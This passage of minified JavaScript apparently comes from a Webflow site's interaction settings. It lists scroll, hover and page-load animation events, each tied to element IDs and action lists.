1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|37706ce0-347c-3445-dd95-328162fa196b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|37706ce0-347c-3445-dd95-328162fa196b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f6d4f1},"e-226":{id:"e-226",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f70992},"e-228":{id:"e-228",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|9740a55b-eb71-568e-94fe-8398a74638af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|9740a55b-eb71-568e-94fe-8398a74638af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f76a88},"e-230":{id:"e-230",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|036ef391-8661-8d96-b0fb-2b95b11e3616",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|036ef391-8661-8d96-b0fb-2b95b11e3616",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f78256},"e-232":{id:"e-232",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-38",affectedElements:{},playInReverse:!1,autoStopEventId:"e-233"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"},targets:[{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f80df1},"e-233":{id:"e-233",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"},targets:[{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f80e21},"e-234":{id:"e-234",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|cc0bb64b-f6f6-4278-3e7c-8b5bcb04891c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|cc0bb64b-f6f6-4278-3e7c-8b5bcb04891c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f95266},"e-236":{id:"e-236",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|570fec49-2b67-02cd-45b5-dec80153da91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|570fec49-2b67-02cd-45b5-dec80153da91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9945e},"e-238":{id:"e-238",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|df16b83c-9a9b-42bd-b86a-91b0b31c37ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|df16b83c-9a9b-42bd-b86a-91b0b31c37ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9ac92},"e-240":{id:"e-240",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|bbb10a50-a8e7-eac5-bad0-fbd6e85ba4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|bbb10a50-a8e7-eac5-bad0-fbd6e85ba4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9c13d},"e-242":{id:"e-242",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|b2c946e6-e429-7b70-17e5-9bc096e56d06",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|b2c946e6-e429-7b70-17e5-9bc096e56d06",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9d986},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fa5153},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224faaa30},"e-247":{id:"e-247",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224faaa30},"e-248":{id:"e-248",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|057e411c-edb9-7274-8182-0e81efe92b2a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|057e411c-edb9-7274-8182-0e81efe92b2a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fae4ca},"e-250":{id:"e-250",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|709bda31-4ed0-f2a9-df32-5d0a005a2bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|709bda31-4ed0-f2a9-df32-5d0a005a2bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fafedd},"e-252":{id:"e-252",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|b15b3de9-51f8-63af-1c0a-0cb94dace10d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|b15b3de9-51f8-63af-1c0a-0cb94dace10d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fbacf3},"e-254":{id:"e-254",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|c8e64da9-1b8e-2524-9606-05f50f075964",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|c8e64da9-1b8e-2524-9606-05f50f075964",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fc940a},"e-256":{id:"e-256",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|9db0b9c5-9b65-9dcf-4fd0-672991043ed5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|9db0b9c5-9b65-9dcf-4fd0-672991043ed5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fca9b3},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f887",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f887",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-260":{id:"e-260",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-261"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-262":{id:"e-262",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-263"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-264":{id:"e-264",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f893",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f893",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-266":{id:"e-266",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-267":{id:"e-267",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-268":{id:"e-268",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-269":{id:"e-269",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f89b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-270":{id:"e-270",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-271":{id:"e-271",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-272":{id:"e-272",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-273":{id:"e-273",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-274":{id:"e-274",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-279":{id:"e-279",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-283":{id:"e-283",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-284":{id:"e-284",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-40",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f85",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f85",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18228865f88},"e-286":{id:"e-286",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f85|74f07c36-dd7a-d5bb-48ba-0c76e4a552d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f85|74f07c36-dd7a-d5bb-48ba-0c76e4a552d9",appliesTo:"ELEM